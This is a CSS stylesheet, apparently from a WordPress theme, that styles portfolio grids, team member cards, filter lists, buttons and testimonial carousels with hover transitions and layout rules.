/*=== .thsn-portfolio-style-4 ===*/
.thsn-portfolio-style-4 .themesion-post-item{
    position: relative;
    overflow: hidden;
}
.thsn-portfolio-style-4 img {
    width: 100%;
    height: auto;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.thsn-portfolio-style-4:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.thsn-portfolio-style-4 .themesion-box-content{
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.thsn-portfolio-style-4 .themesion-box-content:after{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.thsn-portfolio-style-4:hover .themesion-box-content:after{
    visibility: visible;
    opacity: 1;
}
.thsn-portfolio-style-4 .themesion-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.thsn-portfolio-style-4:hover .themesion-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.thsn-portfolio-style-4 .themesion-box-content .thsn-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px;
}
.thsn-portfolio-style-4 .themesion-box-content .thsn-portfolio-title a{
    color: #fff;
}
.thsn-portfolio-style-4 .thsn-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.thsn-portfolio-style-4 .thsn-portfolio-corners:before,
.thsn-portfolio-style-4 .thsn-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.thsn-portfolio-style-4 .thsn-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.thsn-portfolio-style-4 .thsn-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.thsn-portfolio-style-4 .thsn-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.thsn-portfolio-style-4 .thsn-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.thsn-portfolio-style-4:hover .thsn-portfolio-corners:before,
.thsn-portfolio-style-4:hover .thsn-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.thsn-sep-heading{
    position: relative;
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.thsn-sep-heading:after{
    position: absolute;
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-thsn-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
}
.thsn-portfolio-single-style-1  .thsn-featured-wrapper img,
.thsn-portfolio-single-style-2  .thsn-featured-wrapper img{
    margin-bottom: 60px;
    border-radius: 0px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05);
}
.thsn-portfolio-wrap .thsn-read-more-link a{
    display: block;
    position: relative;
    color: #fff;
    font-size: 14px;
    line-height: 16px;
    text-transform: uppercase;
    padding: 20px 40px;
    letter-spacing: 1px;
    text-align: center;
    font-weight: 600;  
}
.thsn-portfolio-single-style-1 .thsn-portfolio-block {
    padding: 30px;
    border: 1px solid #eee;
    margin-bottom: 30px;
}
.thsn-portfolio-single-style-1 .thsn-portfolio-block:last-child{
    border:none;
}
.thsn-portfolio-single-style-1 .thsn-portfolio-block h4{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 30px;
}
.thsn-portfolio-single-style-2 .thsn-portfolio-block h4{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 20px;
}
.thsn-portfolio-single-style-2 .thsn-portfolio-block:first-child{
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 1px solid #e5e8ef;
}

/*=== .thsn-portfolio-lines-wrapper ===*/
.thsn-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-gap: 10px;
}
.thsn-portfolio-line-title{
    color: #222;
    font-weight: 700;
    letter-spacing: 0.5px;
    width: 116px;
    display: inline-block;
}
.thsn-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;
}
.thsn-details-label{
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #222;
}
.thsn-portfolio-single .nav-links a .thsn-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.thsn-portfolio-single .nav-links a {
    border: 1px solid #eee;
}

/*===thsn-portfolio-related===*/
.thsn-portfolio-related{
    margin-top: 40px;
}
.thsn-portfolio-related h3{
    font-size: 28px;
    line-height: 38px;
}

/*=== single-thsn-service ===*/
.archive .themesion-ele-portfolio{
    margin-bottom: 30px;
}
.thsn-sortable-list-ul{
	list-style: none;
    text-align: center;
    margin: 0;
    padding: 0;
    margin-bottom: 42px;
    display: block;
}
.thsn-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.thsn-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.thsn-sortable-list a:hover{
	color: #222222;
}
.thsn-sortable-list a.thsn-selected{
     color: #fff;
     border: 1px solid;
}
/* thsn-category-style1 */
.thsn-category-style1 {
	text-align: center;
}
.thsn-category-style1 .thsn-ihbox.thsn-ihbox-style-hsbox.thsn-align-center{
	margin-bottom: 0;
}
.thsn-category-style1 .thsn-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.thsn-category-style1 .thsn-sortable-list-ul li:first-child{
	margin-left: 0;
}
.thsn-category-style1 .thsn-sortable-list-ul li:last-child{
	margin-right: 0;
}
.thsn-category-style1 .thsn-sortable-link{
	position: relative;
}
.thsn-category-style1 .thsn-sortable-link.thsn-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}

/*=== thsn-category-style2 ===*/
.thsn-category-style2 .thsn-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.thsn-category-style2 .thsn-sortable-list{
	float: right;
}
.thsn-category-style2 .thsn-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.thsn-category-style2 .thsn-sortable-list-ul {
    margin-top: 15px;
}
.thsn-text-color-white .thsn-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}

/*===.thsn-category-style3===*/
.thsn-category-style3 .thsn-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.thsn-category-style3 .thsn-sortable-list{
	float: right;
	margin-top: 25px;
}
.thsn-category-style3 .thsn-sortable-link.thsn-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.thsn-category-style3 .thsn-sortable-link{
	position: relative;
}
.thsn-category-style3 .thsn-sortable-link.thsn-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.thsn-category-style3 .thsn-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*=== Team Member style 1 ===*/
.thsn-team-style-1 {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
    margin-bottom: 22px;
}
.thsn-team-style-1:hover{
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.12), 0 6px 20px 0 rgba(0, 0, 0, 0.13);
} 
.thsn-team-style-1 .themesion-box-content {
    background-color: #fff;
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.thsn-team-style-1 .themesion-team-image-box{
   position: relative;
   overflow: hidden;
}
.thsn-element-team-style-1.themesion-element-viewtype-carousel .owl-carousel .owl-dots{
    margin-bottom: 0;
}
.thsn-team-style-1 .themesion-box-content .thsn-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.thsn-team-style-1 .themesion-box-content .thsn-team-title,
.thsn-team-style-1 .themesion-box-content .thsn-team-title a{
    color: #222;
}
.thsn-team-style-1 .themesion-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 0;
}
.thsn-team-style-1 .themesion-box-social-links{
    position: absolute;
    bottom: -50px;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    width: 100%;
}
.thsn-team-style-1 .themesion-box-social-links ul{
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}
.thsn-team-style-1:hover .themesion-box-social-links{
    bottom: 0;
}
.thsn-team-style-1 .thsn-social-links li{
    margin-bottom: 0;
    margin-right: 15px;
}
.thsn-team-style-1 .thsn-social-links li:last-child{
    margin-right: 0;
}
.thsn-team-style-1 .thsn-social-links li a{
    color: #fff;
}

/*=== Team Member style 2 ===*/
.thsn-team-style-2,
.thsn-team-style-2 .thsn-featured-wrapper img{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.thsn-team-style-2.themesion-ele-team{
    position: relative;
}
.thsn-team-style-2 .themesion-box-content {
   padding-top: 20px;
   text-align: left;
}
.thsn-team-style-2 .themesion-box-content .thsn-team-title{
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 5px;
}
.thsn-team-style-2 .themesion-box-team-position{
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.thsn-team-style-2 .themesion-team-image-box{
    position: relative;
    overflow: hidden;
}
.thsn-team-style-2 .themesion-box-social-links{
    position: absolute;
    bottom: -50px;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    width: 100%;
}
.thsn-team-style-2 .themesion-box-social-links ul{
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}
.thsn-team-style-2:hover .themesion-box-social-links{
    bottom: 0;
}
.thsn-team-style-2 .thsn-social-links li{
    margin-bottom: 0;
    margin-right: 15px;
}
.thsn-team-style-2 .thsn-social-links li:last-child{
    margin-right: 0;
}
.thsn-team-style-2 .thsn-social-links li a{
    color: #fff;
}

/*=== Team Member style 2 ===*/
.thsn-team-style-3.themesion-ele-team{
    position: relative;
}
.thsn-team-style-3 .themesion-team-vertical:after,
.thsn-team-style-3 .themesion-box-social-links,
.thsn-team-style-3 .themesion-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.thsn-team-style-3 .themesion-box-content {
   text-align: center;
   padding-top: 20px;
}
.thsn-team-style-3 .themesion-box-content .thsn-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 0;
}
.thsn-team-style-3 .themesion-box-content .thsn-team-title,
.thsn-team-style-3 .themesion-box-content .thsn-team-title a{
    color: #071323;
}
.thsn-team-style-3 .thsn-social-links li a:hover{
    color: #222;
}
.thsn-team-style-3 .themesion-team-image-box{
    position: relative;
    overflow: hidden;
}
.thsn-team-style-3 .thsn-social-links{
    position: absolute;
    bottom: 10px;
    z-index: 9;
}
.thsn-team-style-3 .themesion-box-social-links li{
    display: block;
    margin-right: 0;
}
.thsn-team-style-3 .themesion-box-social-links li a{
    display: block;
    height: 35px;
    width: 55px;
    text-align: center;
    line-height: 40px;
    color: #fff;
}
.thsn-team-style-3 .themesion-box-social-links li:last-child{
    margin-bottom: 0;
}
.thsn-team-style-3 .themesion-team-vertical{
    width: 55px;
    height: 100%;
    position: absolute;
    background: #222;
    left: 0;
    top: 0;
}
.thsn-team-style-3 .themesion-box-team-position-wrap{
    position: absolute;
    left: 40px;
    top: 25px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: 2px;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    text-transform: uppercase;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: left top 0;
    color: #fff;
    min-width: 230px;
    z-index: 9;
}
.thsn-team-style-3 .themesion-box-team-position:after {
    background: #fff;
    display: inline-block;
    content: "";
    width: 40px;
    height: 1px;
    vertical-align: middle;
    margin: 0 8px;
}
.thsn-team-style-3 .themesion-team-vertical:after{
    content: '';
    width: 100%;
    height: 0;
    background: #151726;
    position: absolute;
    top: 0;
    left: 0;
}
.thsn-team-style-3:hover .themesion-team-vertical:after{
    height: 100%;
}

/*=== single-thsn-teammember ===*/
.tax-thsn-team-group.thsn-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-thsn-team-group .thsn-element-team-wrapper{
    margin-top: 40px;
}
.thsn-team-single-pbar{
    margin-top: 60px;
}
.thsn-team-left-inner .vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar {
    background-color: #222;
}

/*=== Single Team Member Style 1 ===*/
.thsn-team-single .thsn-team-info-block {
    padding: 30px;
}
.thsn-team-single .thsn-team-info-block:nth-child(odd){
    background: #fff;
}
.thsn-team-single .thsn-team-info-block:last-child{
    border-bottom: none;;
}
.thsn-team-single .thsn-team-info-block h3 {
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 10px;
}
.thsn-team-single .thsn-team-info-block .wpb_content_element {
    margin-bottom: 0;
}

/*=== Single Team Member Style 2 ===*/
.thsn-team-single-style-2 .thsn-team-title-box{
    position: relative;
}
.thsn-team-single-style-2 .thsn-single-team-info li .icon{
    color: #222;
}
.thsn-team-single-style-2 .thsn-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.thsn-team-single-style-2 .thsn-team-single .thsn-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.thsn-team-single-style-2 .thsn-team-single .thsn-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}

/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #222;
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 16px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 50px;
    padding-right: 50px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    font-size: 14px;
    padding-top: 16px;
    padding-bottom: 16px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-image: none;
    background-color: #222;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}

/*=== Button section ===*/
body .scroll-to-top:after,
.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background:after,
.rev-btn.thsn-gradient-right:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    opacity: 0;
}
body .scroll-to-top:hover:after,
.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background:hover:after,
.rev-btn.thsn-gradient-right:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:hover:after{
    opacity: 1;
}

.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background .vc_icon_element-icon,
.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background .vc_icon_element-link{
    z-index: 11;
}
body .scroll-to-top:after,
.vc_icon_element-inner.vc_icon_element-background-color-gradientcolor.vc_icon_element-background:after{
    border-radius: 50%;
}

.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor{
    color: #fff;
    border: none;
    position: relative;
}
.vc_general.vc_btn3.vc_btn3-style-classic.vc_btn3-color-white:hover{
    color: #fff;
}
.rev-btn{
    -webkit-transition: all .6s !important;
    -moz-transition: all .6s !important;
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    top: 2px;
    left: 2px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.thsn-header-style-5 .thsn-header-button a,
.thsn-header-style-3 .thsn-header-button a,
.rev-btn.thsn-gradient-right span,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor span{
    position: relative;
    z-index: 2
}
.thsn-header-style-5 .thsn-header-button a:before,
.thsn-header-style-3 .thsn-header-button a:before,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.thsn-header-style-5 .thsn-header-button a,
.thsn-header-style-3 .thsn-header-button a{
    color: #fff;
    letter-spacing: .5px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px;
    line-height: 13px;
    display: inline-block;   
    padding: 18px 30px;
    border-radius: 0px;
}
.thsn-header-style-5 .thsn-header-button a:after,
.thsn-header-style-3 .thsn-header-button a:after{
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
    top: 0px;
    left: 0px;
    background-color: #fff;
    z-index: 1;
    backface-visibility: hidden;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
    border: 2px solid #fff;
    border-image-slice: 1;
    width: 100%;
    height: 100%
}
.thsn-header-style-5 .thsn-header-button a:after,
.thsn-header-style-3 .thsn-header-button a:after{
    background-color: transparent;
}
.thsn-header-style-5 .thsn-header-button a:before,
.thsn-header-style-3 .thsn-header-button a:before{
    opacity: 0;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    z-index: -1;
}
.thsn-header-style-5 .thsn-header-button a:hover:before,
.thsn-header-style-3 .thsn-header-button a:hover:before{
    opacity: 1;
}
.thsn-header-style-5 .thsn-header-button a:hover:after,
.thsn-header-style-3 .thsn-header-button a:hover:after{
    opacity: 0;
}
.thsn-header-style-5 .thsn-header-button a:hover,
.thsn-header-style-3 .thsn-header-button a:hover{
    color: #fff;        
}
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover:after{
    opacity: 0;
}
.thsn-header-style-3 .thsn-header-button a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:hover{
    color: #fff; 
}
.nav-links .page-numbers,
.single-thsn-service .themesion-sidebar .widget ul > li a,
.themesion-sidebar .widget_tag_cloud ul li a{
    position: relative;
    z-index: 1;
}
.nav-links .page-numbers:before,
.single-thsn-service .themesion-sidebar .widget ul > li a:before,
.themesion-sidebar .widget_tag_cloud ul li a:before{
    display: block;
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 300ms ease;
    transition: all 300ms ease;
    opacity: 0;
}
.nav-links .page-numbers.current:before,
.nav-links .page-numbers:hover:before,
.single-thsn-service .themesion-sidebar .widget ul > li.thsn-post-active a:before,
.single-thsn-service .themesion-sidebar .widget ul > li a:hover:before,
.themesion-sidebar .widget_tag_cloud ul li a:hover:before{
    opacity: 1;
}

/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.thsn-testimonial-style-1{
    position: relative;
    margin-top: 50px;
}
.owl-carousel .owl-item .thsn-testimonial-style-1 img,
.thsn-testimonial-style-1 .themesion-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.thsn-testimonial-style-1 .themesion-box-content{
    background-color: #fff;
    padding: 90px 45px 40px;
}
.thsn-testimonial-style-1 .themesion-box-desc{
    padding-bottom: 30px;
    padding-top: 10px;
}
.thsn-testimonial-style-1 .themesion-box-star-ratings{
    margin-bottom: 25px;
    position: absolute;
    right: 40px;
    bottom: 40px;
}
.thsn-testimonial-style-1 .themesion-box-author {
    position: relative;
    padding-left: 20px;
}
.thsn-testimonial-style-1 .themesion-box-title{
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.thsn-testimonial-style-1 span.thsn-designation {
    font-size: 13px;
}
.thsn-testimonial-style-1 blockquote{
    font-size: 20px;
    line-height: 30px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.thsn-testimonial-style-1 .themesion-box-desc{
    position: relative;
}
.thsn-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "themesion-base-icons";
    font-size: 45px;
    line-height: 55px;
    top: 25px;
    left: 40px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-element-testimonial-style-1 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    top: 50%;
    right: -80px;
}
.thsn-element-testimonial-style-1.themesion-element-viewtype-carousel .owl-carousel button.owl-dot{
    height: 2px;
    width: 35px;
    border: none;
    border-radius: 0;
    background: rgba(255, 255, 255, 0.5);
    margin: 0 5px;
    outline: none;
    display: block;
    margin: 10px 0;
}
.thsn-element-testimonial-style-1.themesion-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #fff;
}

/*===  thsn-testimonial-style 2 ===*/
.thsn-testimonial-style-2 {
    padding: 0 40px 20px;
    text-align: center;
    overflow: hidden;
}
.thsn-testimonial-style-2 .themesion-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .thsn-testimonial-style-2 .themesion-box-img img,
.thsn-testimonial-style-2 .themesion-box-img img{
    border-radius: 50%;
    height: 100px;
    width: 100px;
    box-shadow: 0 30px 50px rgba(0,0,0,.09);
    max-width: none;
}
.thsn-testimonial-style-2 .themesion-box-author {
    position: relative;
    text-align: center;
    display: block;
}
.thsn-testimonial-style-2 .themesion-box-title{
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 5px;
    margin-top: 20px;
    letter-spacing: 0;
}
.thsn-testimonial-style-2 span.thsn-designation {
    font-size: 13px;
    font-weight: 400;
    text-transform: uppercase;
}
.thsn-testimonial-style-2 blockquote{
    font-size: 20px;
    line-height: 30px;
    font-weight: 400;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.thsn-testimonial-style-2 .themesion-box-content{
    position: relative;
    margin-top: 20px;
    padding-bottom: 30px;
    margin-bottom: 0;
    text-align: center;
}
.thsn-text-color-white .thsn-testimonial-style-2 blockquote{
    color: #fff;
}
.themesion-element.themesion-element-testimonial.thsn-element-testimonial-style-2{
    margin-top: -50px;
}

/*=== Team testimonialbox style 3 ===*/
.thsn-testimonial-style-3 {
    text-align: center;
    overflow: hidden;
}
.thsn-testimonial-style-3 .themesion-box-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
}
.thsn-testimonial-style-3 .themesion-box-content{
    border-radius: 4px;
    color: #fff;
    padding: 30px;
    position: relative;
    margin-bottom: 35px;
}
.thsn-testimonial-style-3 blockquote {
    padding: 0;
    margin: 0;
    border-left: none;
    background-color: transparent;
    font-size: 16px;
    line-height: 26px;
    font-weight: normal;
    color: #fff;
    position: relative;
}
.owl-carousel .owl-item .thsn-testimonial-style-3 .themesion-box-img img,
.thsn-testimonial-style-3 .themesion-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
    max-width: none;
    display: inline-block;
}
.thsn-testimonial-style-3 .themesion-box-content:before {
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -8px;
    content: "";
    width: 0;
    height: 0;
    border: 8px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.thsn-testimonial-style-3 .thsn-designation{
    font-size: 13px;
}

/*=== Team Member style 4 ===*/
.thsn-testimonial-style-4{
    position: relative;
    margin-top: 30px; 
}
.owl-carousel .owl-item .thsn-testimonial-style-4 img,
.thsn-testimonial-style-4 .themesion-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.thsn-testimonial-style-4 .themesion-box-desc{
    position: relative;
    padding-bottom: 30px;
    margin-top: 30px;
    padding-left: 80px;
}
.thsn-testimonial-style-4 .themesion-box-desc:after {
    position: absolute;
    content: "\e805";
    font-family: "themesion-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 4px;
    left: 0;
    text-align: center;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.thsn-testimonial-style-4 .themesion-box-author {
    position: relative;
    text-align: left;
    display: inline-block;
    margin-left: 15px;
}
.thsn-testimonial-style-4 .themesion-box-title{
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
    font-weight: 700;
}
.thsn-testimonial-style-4 span.thsn-designation {
    font-size: 14px;
}
.thsn-testimonial-style-4 blockquote{
    font-size: 18px;
    line-height: 28px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
    font-weight: 400;
}
.thsn-testimonial-style-4 .themesion-box-star-ratings{
    margin-top: 15px;
    position: absolute;
    right: 0;
    top: 10px;
}

/*=== Team Member style 5 ===*/
.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel .owl-dots {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    margin-top: 0;
}
.thsn-element-testimonial-style-5.themesion-element-viewtype-carousel .owl-carousel button.owl-dot{
    display: block;
    margin: 10px 0;
}
